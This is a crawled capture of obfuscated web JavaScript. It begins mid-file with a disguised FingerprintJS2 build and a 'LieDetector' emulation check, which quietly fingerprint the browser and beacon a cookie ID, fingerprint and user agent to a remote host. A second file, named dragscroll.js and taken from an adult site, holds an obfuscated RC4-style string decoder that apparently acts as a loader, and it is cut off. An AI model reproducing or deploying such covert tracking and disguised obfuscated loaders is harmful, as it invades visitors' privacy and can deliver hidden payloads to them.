),'Tempus\x20Sans\x20ITC',_0x474d('0x261'),_0x474d('0x262'),_0x474d('0x263'),_0x474d('0x264'),_0x474d('0x265'),_0x474d('0x266'),_0x474d('0x267'),'Tunga',_0x474d('0x268'),_0x474d('0x269'),_0x474d('0x26a'),_0x474d('0x26b'),_0x474d('0x26c'),'Univers',_0x474d('0x26d'),'Univers\x20Condensed',_0x474d('0x26e'),_0x474d('0x26f'),_0x474d('0x270'),_0x474d('0x271'),_0x474d('0x272'),_0x474d('0x273'),'Vivaldi',_0x474d('0x274'),_0x474d('0x275'),_0x474d('0x276'),_0x474d('0x277'),_0x474d('0x278'),_0x474d('0x279'),_0x474d('0x27a'),'ZapfHumnst\x20Dm\x20BT',_0x474d('0x27b'),'Zurich\x20BlkEx\x20BT',_0x474d('0x27c'),_0x474d('0x27d')])),_0x4cf4b7=(_0x4cf4b7=_0x4cf4b7['concat'](_0x3e062e[_0x474d('0xe8')][_0x474d('0x27e')]))['filter'](function(_0x10f10c,_0x3e062e){return _0x4cf4b7['indexOf'](_0x10f10c)===_0x3e062e;});var _0x3f0f35=document[_0x474d('0x27f')](_0x474d('0xb8'))[0x0],_0x204287=document[_0x474d('0x41')](_0x474d('0xb6')),_0x41f3d0=document[_0x474d('0x41')](_0x474d('0xb6')),_0x5d1516={},_0x42ac16={},_0x1e452d=function(){var _0x10f10c=document[_0x474d('0x41')](_0x474d('0x280'));return _0x10f10c[_0x474d('0x43')]['position']=_0x474d('0x281'),_0x10f10c[_0x474d('0x43')]['left']='-9999px',_0x10f10c['style'][_0x474d('0x282')]='72px',_0x10f10c['style'][_0x474d('0x283')]=_0x474d('0x284'),_0x10f10c['style'][_0x474d('0x285')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x286')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')]['lineBreak']=_0x474d('0x287'),_0x10f10c[_0x474d('0x43')][_0x474d('0x288')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x289')]='none',_0x10f10c['style']['textAlign']='left',_0x10f10c[_0x474d('0x43')]['textDecoration']='none',_0x10f10c[_0x474d('0x43')][_0x474d('0x28a')]=_0x474d('0x28b'),_0x10f10c['style'][_0x474d('0x28c')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x28d')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x28e')]=_0x474d('0x284'),_0x10f10c[_0x474d('0xb7')]='mmmmmmmmmmlli',_0x10f10c;},_0x382922=function(_0x10f10c){for(var _0x3e062e=!0x1,_0x3f0f35=0x0;_0x3f0f35<_0x4ab674[_0x474d('0x5')];_0x3f0f35++)if(_0x3e062e=_0x10f10c[_0x3f0f35]['offsetWidth']!==_0x5d1516[_0x4ab674[_0x3f0f35]]||_0x10f10c[_0x3f0f35][_0x474d('0xbb')]!==_0x42ac16[_0x4ab674[_0x3f0f35]])return _0x3e062e;return _0x3e062e;},_0x4042fe=function(){for(var _0x10f10c=[],_0x3e062e=0x0,_0x3f0f35=_0x4ab674[_0x474d('0x5')];_0x3e062e<_0x3f0f35;_0x3e062e++){var _0x5d1516=_0x1e452d();_0x5d1516[_0x474d('0x43')][_0x474d('0x28f')]=_0x4ab674[_0x3e062e],_0x204287[_0x474d('0xb9')](_0x5d1516),_0x10f10c[_0x474d('0x11')](_0x5d1516);}return _0x10f10c;}();_0x3f0f35['appendChild'](_0x204287);for(var _0x21ec20=0x0,_0x2c5df0=_0x4ab674[_0x474d('0x5')];_0x21ec20<_0x2c5df0;_0x21ec20++)_0x5d1516[_0x4ab674[_0x21ec20]]=_0x4042fe[_0x21ec20]['offsetWidth'],_0x42ac16[_0x4ab674[_0x21ec20]]=_0x4042fe[_0x21ec20][_0x474d('0xbb')];var _0x549b0f=function(){for(var _0x10f10c,_0x3e062e,_0x3f0f35,_0x5d1516={},_0x204287=0x0,_0x42ac16=_0x4cf4b7[_0x474d('0x5')];_0x204287<_0x42ac16;_0x204287++){for(var _0x382922=[],_0x4042fe=0x0,_0x21ec20=_0x4ab674[_0x474d('0x5')];_0x4042fe<_0x21ec20;_0x4042fe++){var _0x2c5df0=(_0x10f10c=_0x4cf4b7[_0x204287],_0x3e062e=_0x4ab674[_0x4042fe],_0x3f0f35=void 0x0,(_0x3f0f35=_0x1e452d())[_0x474d('0x43')][_0x474d('0x28f')]='\x27'+_0x10f10c+'\x27,'+_0x3e062e,_0x3f0f35);_0x41f3d0[_0x474d('0xb9')](_0x2c5df0),_0x382922[_0x474d('0x11')](_0x2c5df0);}_0x5d1516[_0x4cf4b7[_0x204287]]=_0x382922;}return _0x5d1516;}();_0x3f0f35[_0x474d('0xb9')](_0x41f3d0);for(var _0x44bc2e=[],_0x1991e5=0x0,_0x5c69b1=_0x4cf4b7[_0x474d('0x5')];_0x1991e5<_0x5c69b1;_0x1991e5++)_0x382922(_0x549b0f[_0x4cf4b7[_0x1991e5]])&&_0x44bc2e[_0x474d('0x11')](_0x4cf4b7[_0x1991e5]);_0x3f0f35[_0x474d('0xbc')](_0x41f3d0),_0x3f0f35[_0x474d('0xbc')](_0x204287),_0x10f10c(_0x44bc2e);},'pauseBefore':!0x0},{'key':'fontsFlash','getData':function(_0x3e062e,_0x10f10c){return _0x329ba9()?_0x5d3d11()?_0x10f10c[_0x474d('0xe8')][_0x474d('0xea')]?void _0x569ef9(function(_0x10f10c){_0x3e062e(_0x10f10c);},_0x10f10c):_0x3e062e('missing\x20options.fonts.swfPath'):_0x3e062e(_0x474d('0x290')):_0x3e062e(_0x474d('0x291'));},'pauseBefore':!0x0},{'key':_0x474d('0x292'),'getData':function(_0x3f0f35,_0x10f10c){var _0x3e062e=_0x10f10c[_0x474d('0x292')];if(_0x3e062e['excludeIOS11']&&navigator[_0x474d('0x33')][_0x474d('0x34')](/OS 11.+Version\/11.+Safari/))return _0x3f0f35(_0x10f10c[_0x474d('0xfd')]);var _0x5d1516=window[_0x474d('0x293')]||window[_0x474d('0x294')];if(null==_0x5d1516)return _0x3f0f35(_0x10f10c[_0x474d('0x1c')]);var _0x204287=new _0x5d1516(0x1,0xac44,0xac44),_0x42ac16=_0x204287[_0x474d('0x295')]();_0x42ac16[_0x474d('0x1f')]=_0x474d('0x296'),_0x42ac16[_0x474d('0x297')][_0x474d('0x298')](0x2710,_0x204287[_0x474d('0x299')]);var _0x382922=_0x204287['createDynamicsCompressor']();_0x2c5df0([[_0x474d('0x29a'),-0x32],[_0x474d('0x29b'),0x28],[_0x474d('0x29c'),0xc],['reduction',-0x14],[_0x474d('0x29d'),0x0],[_0x474d('0x29e'),0.25]],function(_0x10f10c){void 0x0!==_0x382922[_0x10f10c[0x0]]&&_0x474d('0x1')==typeof _0x382922[_0x10f10c[0x0]][_0x474d('0x298')]&&_0x382922[_0x10f10c[0x0]]['setValueAtTime'](_0x10f10c[0x1],_0x204287[_0x474d('0x299')]);}),_0x42ac16[_0x474d('0x29f')](_0x382922),_0x382922[_0x474d('0x29f')](_0x204287[_0x474d('0x2a0')]),_0x42ac16[_0x474d('0x2a1')](0x0),_0x204287[_0x474d('0x2a2')]();var _0x4042fe=setTimeout(function(){return console[_0x474d('0x2a3')](_0x474d('0x2a4')+navigator['userAgent']+'\x22.'),_0x204287[_0x474d('0x2a5')]=function(){},_0x204287=null,_0x3f0f35(_0x474d('0x2a6'));},_0x3e062e[_0x474d('0x2a7')]);_0x204287[_0x474d('0x2a5')]=function(_0x10f10c){var _0x3e062e;try{clearTimeout(_0x4042fe),_0x3e062e=_0x10f10c[_0x474d('0x2a8')]['getChannelData'](0x0)[_0x474d('0x8')](0x1194,0x1388)[_0x474d('0x2a9')](function(_0x10f10c,_0x3e062e){return _0x10f10c+Math[_0x474d('0x2aa')](_0x3e062e);},0x0)[_0x474d('0x9')](),_0x42ac16[_0x474d('0x2ab')](),_0x382922[_0x474d('0x2ab')]();}catch(_0x3011a3){return void _0x3f0f35(_0x3011a3);}_0x3f0f35(_0x3e062e);};}},{'key':'enumerateDevices','getData':function(_0x3e062e,_0x10f10c){if(!_0x3f0f35())return _0x3e062e(_0x10f10c[_0x474d('0x1c')]);navigator[_0x474d('0x12')][_0x474d('0x13')]()[_0x474d('0x2ac')](function(_0x10f10c){_0x3e062e(_0x10f10c['map'](function(_0x10f10c){return'id='+_0x10f10c[_0x474d('0x2ad')]+_0x474d('0x2ae')+_0x10f10c['groupId']+';'+_0x10f10c['kind']+';'+_0x10f10c[_0x474d('0x2af')];}));})['catch'](function(_0x10f10c){_0x3e062e(_0x10f10c);});}}],_0x3ef429=function(_0x10f10c){throw new Error('\x27new\x20Fingerprint()\x27\x20is\x20deprecated,\x20see\x20https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200');};return _0x3ef429[_0x474d('0x2b0')]=function(_0x3f0f35,_0x5d1516){_0x5d1516?_0x3f0f35||(_0x3f0f35={}):(_0x5d1516=_0x3f0f35,_0x3f0f35={}),function(_0x10f10c,_0x3e062e){var _0x3f0f35,_0x5d1516;if(null!=_0x3e062e)for(_0x5d1516 in _0x3e062e)null==(_0x3f0f35=_0x3e062e[_0x5d1516])||Object[_0x474d('0xe')][_0x474d('0xf')][_0x474d('0x2b1')](_0x10f10c,_0x5d1516)||(_0x10f10c[_0x5d1516]=_0x3f0f35);}(_0x3f0f35,_0x10f10c),_0x3f0f35['components']=_0x3f0f35[_0x474d('0x2b2')][_0x474d('0x2b3')](_0x54f6f4);var _0x204287={'data':[],'addPreprocessedComponent':function(_0x10f10c,_0x3e062e){_0x474d('0x1')==typeof _0x3f0f35[_0x474d('0x2b4')]&&(_0x3e062e=_0x3f0f35[_0x474d('0x2b4')](_0x10f10c,_0x3e062e)),_0x204287['data'][_0x474d('0x11')]({'key':_0x10f10c,'value':_0x3e062e});}},_0x42ac16=-0x1,_0x382922=function(_0x10f10c){if((_0x42ac16+=0x1)>=_0x3f0f35[_0x474d('0x2b5')][_0x474d('0x5')])_0x5d1516(_0x204287['data']);else{var _0x3e062e=_0x3f0f35[_0x474d('0x2b5')][_0x42ac16];if(_0x3f0f35['excludes'][_0x3e062e[_0x474d('0x2b6')]])_0x382922(!0x1);else{if(!_0x10f10c&&_0x3e062e[_0x474d('0x2b7')])return _0x42ac16-=0x1,void setTimeout(function(){_0x382922(!0x0);},0x1);try{_0x3e062e[_0x474d('0x2b8')](function(_0x10f10c){_0x204287[_0x474d('0x2b9')](_0x3e062e[_0x474d('0x2b6')],_0x10f10c),_0x382922(!0x1);},_0x3f0f35);}catch(_0x1500cf){_0x204287['addPreprocessedComponent'](_0x3e062e['key'],String(_0x1500cf)),_0x382922(!0x1);}}}};_0x382922(!0x1);},_0x3ef429[_0x474d('0x2ba')]=function(_0x3f0f35){return new Promise(function(_0x10f10c,_0x3e062e){_0x3ef429[_0x474d('0x2b0')](_0x3f0f35,_0x10f10c);});},_0x3ef429[_0x474d('0x2bb')]=function(_0x42ac16,_0x382922){return null==_0x382922&&(_0x382922=_0x42ac16,_0x42ac16={}),_0x3ef429[_0x474d('0x2b0')](_0x42ac16,function(_0x10f10c){for(var _0x3e062e=[],_0x3f0f35=0x0;_0x3f0f35<_0x10f10c[_0x474d('0x5')];_0x3f0f35++){var _0x5d1516=_0x10f10c[_0x3f0f35];if(_0x5d1516[_0x474d('0x2bc')]===(_0x42ac16[_0x474d('0x1c')]||_0x474d('0x2bd')))_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':'unknown'});else if(_0x474d('0x1d')===_0x5d1516['key'])_0x3e062e[_0x474d('0x11')]({'key':'plugins','value':_0x21ec20(_0x5d1516[_0x474d('0x2bc')],function(_0x10f10c){var _0x3e062e=_0x21ec20(_0x10f10c[0x2],function(_0x10f10c){return _0x10f10c[_0x474d('0x7f')]?_0x10f10c['join']('~'):_0x10f10c;})[_0x474d('0x7f')](',');return[_0x10f10c[0x0],_0x10f10c[0x1],_0x3e062e]['join']('::');})});else if(-0x1!==[_0x474d('0x42'),_0x474d('0xfe')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')]))_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]('~')});else if(-0x1!==[_0x474d('0x35'),'localStorage','indexedDb',_0x474d('0xfa'),_0x474d('0xfb')][_0x474d('0xc1')](_0x5d1516[_0x474d('0x2b6')])){if(!_0x5d1516['value'])continue;_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':0x1});}else _0x5d1516['value']?_0x3e062e[_0x474d('0x11')](_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')]?{'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')][_0x474d('0x7f')](';')}:_0x5d1516):_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':_0x5d1516[_0x474d('0x2bc')]});}var _0x204287=_0x4042fe(_0x21ec20(_0x3e062e,function(_0x10f10c){return _0x10f10c[_0x474d('0x2bc')];})[_0x474d('0x7f')]('~~~'),0x1f);_0x382922(_0x204287,_0x3e062e);});},_0x3ef429[_0x474d('0x2be')]=_0x4042fe,_0x3ef429[_0x474d('0xa6')]='2.0.0',_0x3ef429;}),function(_0x5a14e1,_0x2a670c,_0x2ea33b){'use strict';var _0x329a3f=[],_0x4f401d=[],_0x5770d6=_0x2ea33b[_0x474d('0x2bf')],_0xd78119=0x4,_0x24281b=0x0,_0x8905b4=0x0,_0x46c11d={'isEmulate':function(){var _0x155a28=_0x3d68d2(),_0x3e2cba=_0xa1aab6(),_0x1e1033;return _0x911086()||_0x155a28&&!_0x3e2cba;},'addTest':function(_0x4bf55f,_0x52d1c4,_0x1f3d20,_0x516ac2){_0x329a3f[_0x474d('0x11')]({'name':_0x4bf55f,'truePoints':_0x52d1c4,'falsePoints':_0x1f3d20,'fn':_0x516ac2});},'runTests':function(){var _0x378f33,_0x561fb5;return _0x329a3f[_0x474d('0xd')](function(_0x2296c9,_0x4053a3){try{(_0x378f33='function'==typeof _0x2296c9['fn']?_0x2296c9['fn']():_0x2296c9['fn'])&&(_0x24281b|=0x1<<_0x4053a3),_0x561fb5=_0x378f33?_0x2296c9['truePoints']:_0x2296c9[_0x474d('0x2c0')],_0x4f401d[_0x474d('0x11')]({'name':_0x2296c9[_0x474d('0x1e')],'result':_0x561fb5});}catch(_0x558ce2){_0x8905b4|=0x1<<_0x4053a3;}}),this;},'getResults':function(){return _0xd78119+'.'+_0x24281b+(0x0<_0x8905b4?'.'+_0x8905b4:'');}};function _0xa1aab6(){var _0x3f9971=0x0,_0x2208e8=0x0;return _0x4f401d[_0x474d('0xd')](function(_0x4f22ba){_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('d')&&(_0x3f9971+=_0x4f22ba['result']['d']),_0x4f22ba[_0x474d('0x2c1')]['hasOwnProperty']('m')&&(_0x2208e8+=_0x4f22ba[_0x474d('0x2c1')]['m']);}),_0x3f9971<_0x2208e8;}function _0x3d68d2(){var _0x48e005=!0x1,_0x5738d7;return!/SmartTV/['test'](_0x2a670c[_0x474d('0x33')])&&(_0x5738d7=_0x2a670c[_0x474d('0x33')]||_0x2a670c['vendor']||_0x5a14e1[_0x474d('0xd4')],(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i['test'](_0x5738d7)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x474d('0xe2')](_0x5738d7[_0x474d('0xbf')](0x0,0x4)))&&(_0x48e005=!0x0),_0x48e005);}function _0x911086(){return Boolean(_0x5a14e1[_0x474d('0x2c2')])&&Boolean(_0x2ea33b['documentMode'])||void 0x0!==_0x5a14e1&&_0x474d('0x2c3')===Object['prototype'][_0x474d('0x9')][_0x474d('0x2b1')](_0x5a14e1[_0x474d('0x2c4')]);}function _0x1fce74(_0x481d47,_0x5169a6,_0x30181c,_0x675a30){var _0x3cabcc=_0x474d('0x2c5'),_0x4eafc8,_0x2ec12d,_0x3c70f2,_0x12a251,_0x25cca3=_0x2ea33b[_0x474d('0x41')]('div'),_0x1c1302=_0x17aa3b();if(parseInt(_0x30181c,0xa))for(;_0x30181c--;)(_0x3c70f2=_0x2ea33b['createElement']('div'))['id']=_0x675a30?_0x675a30[_0x30181c]:_0x3cabcc+(_0x30181c+0x1),_0x25cca3['appendChild'](_0x3c70f2);return(_0x4eafc8=_0x2ea33b[_0x474d('0x41')](_0x474d('0x43')))[_0x474d('0x1f')]=_0x474d('0x2c6'),_0x4eafc8['id']='s'+_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]?_0x1c1302[_0x474d('0xb9')](_0x4eafc8):_0x25cca3[_0x474d('0xb9')](_0x4eafc8),_0x1c1302[_0x474d('0xb9')](_0x25cca3),_0x4eafc8['styleSheet']?_0x4eafc8['styleSheet'][_0x474d('0x2c8')]=_0x481d47:_0x4eafc8[_0x474d('0xb9')](_0x2ea33b[_0x474d('0x2c9')](_0x481d47)),_0x25cca3['id']=_0x3cabcc,_0x1c1302[_0x474d('0x2c7')]&&(_0x1c1302['style'][_0x474d('0x2ca')]='',_0x1c1302[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x12a251=_0x5770d6['style'][_0x474d('0x2cb')],_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]='hidden',_0x5770d6[_0x474d('0xb9')](_0x1c1302)),_0x2ec12d=_0x5169a6(_0x25cca3,_0x481d47),_0x1c1302[_0x474d('0x2c7')]?(_0x1c1302[_0x474d('0x2cc')][_0x474d('0xbc')](_0x1c1302),_0x5770d6[_0x474d('0x43')][_0x474d('0x2cb')]=_0x12a251,_0x5770d6['offsetHeight']):_0x25cca3[_0x474d('0x2cc')][_0x474d('0xbc')](_0x25cca3),Boolean(_0x2ec12d);}function _0x17aa3b(){var _0xb57ca4=_0x2ea33b['body'];return _0xb57ca4||((_0xb57ca4=_0x2ea33b[_0x474d('0x41')](_0x474d('0xb8')))[_0x474d('0x2c7')]=!0x0),_0xb57ca4;}_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2ce'),{},{'m':0x5},function(){return'multiple'in _0x2ea33b[_0x474d('0x41')]('input');}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2cf'),{'d':0x7},{},function(){return Boolean(_0x2a670c[_0x474d('0x2d0')]);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d1'),{},{'m':0x14},function(){return Boolean(_0x5a14e1['crypto']);}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d2'),{'d':0x7},{},function(){if(!_0x5a14e1[_0x474d('0x2d3')]||!_0x5a14e1[_0x474d('0x2d3')][_0x474d('0x2d4')])return!0x1;if(_0x474d('0x2d5')===_0x5a14e1[_0x474d('0x2d3')]['permission'])return!0x0;try{new _0x5a14e1[(_0x474d('0x2d3'))]('');}catch(_0x3f606b){if(_0x474d('0x2d6')===_0x3f606b[_0x474d('0x1e')])return!0x1;}return!0x0;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d7'),{'d':0xa},{},function(){return _0x474d('0x2d8')in _0x5a14e1;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2d9'),{'m':0xa},{},function(){return _0x474d('0x2da')in _0x2ea33b[_0x474d('0x41')](_0x474d('0x2db'));}),_0x46c11d['addTest'](_0x474d('0x2dc'),{'m':0x5},{'d':0x5},function(){var _0x128dfd,_0x162ed9;_0x474d('0x40')in _0x5a14e1||_0x5a14e1[_0x474d('0x2dd')]&&_0x2ea33b instanceof DocumentTouch?_0x128dfd=!0x0:_0x1fce74(_0x474d('0x2de')+_0x474d('0x2df'),function(_0x4a4c39){_0x128dfd=0x7===_0x4a4c39[_0x474d('0x2e0')];});return _0x128dfd;}),_0x46c11d[_0x474d('0x2cd')](_0x474d('0x2e1'),{'m':0x14},{'d':0xa},function(){return void 0x0!==_0x5a14e1[_0x474d('0x2e2')];}),_0x46c11d['addTest'](_0x474d('0x2e3'),{'d':0x3e8},{},function(){if(_0x5a14e1[_0x474d('0x2e4')]&&_0x5a14e1[_0x474d('0x2e4')][_0x474d('0x2e5')])return!0x0;var _0x16fec3=!0x1,_0x1a2981=new Image();return _0x474d('0x0')!=typeof console&&_0x1a2981['__defineGetter__']&&(_0x1a2981[_0x474d('0x2e6')]('id',function(){_0x16fec3=!0x0;}),console[_0x474d('0x2e7')](_0x1a2981),console[_0x474d('0x2e8')]()),_0x16fec3;}),_0x5a14e1[_0x474d('0x2c5')]=_0x46c11d;}(window,navigator,document);var _0x341082=_0x474d('0x2e9'),_0x46f0dd=_0x474d('0x2ea');window[_0x474d('0x2eb')](_0x474d('0x2ec'),function(){var _0x7cfb17=document[_0x474d('0x2ed')],_0x1b6696=_0x7cfb17[_0x474d('0xc1')](_0x474d('0x2ee'));if(0x0===_0x1b6696||0x0<_0x1b6696&&(';'===_0x7cfb17['charAt'](_0x1b6696-0x1)||'\x20'===_0x7cfb17['charAt'](_0x1b6696-0x1))){var _0x182bcb=_0x7cfb17[_0x474d('0xc1')](';',_0x1b6696);_0x9d1fc7(_0x7cfb17['substring'](_0x1b6696+0x21,-0x1===_0x182bcb?void 0x0:_0x182bcb));}else try{var _0x476493=new XMLHttpRequest(),_0x1553b1=setTimeout(function(){_0x476493[_0x474d('0x2ef')]();},0x3e8);_0x474d('0x2f0')in _0x476493&&(_0x476493[_0x474d('0x2f0')]=!0x0),_0x476493[_0x474d('0x2f1')](_0x474d('0x2f2'),_0x474d('0x2f3')),_0x476493[_0x474d('0x2f4')]=function(){clearTimeout(_0x1553b1);var _0x497d81=_0x476493[_0x474d('0x2f5')],_0xcf8448=location['hostname']['split']('.')[_0x474d('0x18')]();document[_0x474d('0x2ed')]='494668b4c0ef4d25bda4e75c27de2817='+_0x497d81+';'+_0x474d('0x2f6')+new Date(Date[_0x474d('0x2f7')]()+0x7*0x15180*0x3e8)[_0x474d('0x2f8')]()+';'+_0x474d('0x2f9')+_0xcf8448[0x1]+'.'+_0xcf8448[0x0]+';'+_0x474d('0x2fa'),_0x9d1fc7(_0x497d81);},_0x476493[_0x474d('0x2fb')]=_0x476493[_0x474d('0x2fc')]=function(){_0x9d1fc7('');},_0x476493[_0x474d('0x2fd')]();}catch(_0x27972e){_0x9d1fc7('');}function _0x9d1fc7(_0x5aaf96){var _0x290d71=top!==self,_0x3e80df=0x0<_0x5aaf96[_0x474d('0xc1')](':')?encodeURIComponent(_0x5aaf96['substr'](0x0,_0x5aaf96[_0x474d('0xc1')](':'))):_0x5aaf96;setTimeout(function(){Fingerprint2[_0x474d('0x2b0')]({'fonts':{'extendedJsFonts':!0x0},'excludes':{'userAgent':!0x0}},function(_0x45877b){var _0x3f796a=_0x45877b[_0x474d('0x10')](function(_0x57f942){return _0x57f942[_0x474d('0x2bc')];}),_0x5eec9e=Fingerprint2[_0x474d('0x2be')](_0x3f796a['join'](''),0x1f);new Image()[_0x474d('0x2fe')]=_0x341082+_0x474d('0x2ff')+_0x3e80df+'&fingerprint='+_0x5eec9e+'&ua='+encodeURIComponent(navigator['userAgent'])+_0x474d('0x300')+(window['LieDetector'][_0x474d('0x301')]()['isEmulate']()?'e':'r')+_0x474d('0x302')+window[_0x474d('0x2c5')]['getResults']()+_0x474d('0x303')+_0x290d71+_0x474d('0x304')+(void 0x0!==window[_0x474d('0x305')]?window[_0x474d('0x305')]:'');});},0x32);}});}();

--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/dragscroll.js
body_size: 2035
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var 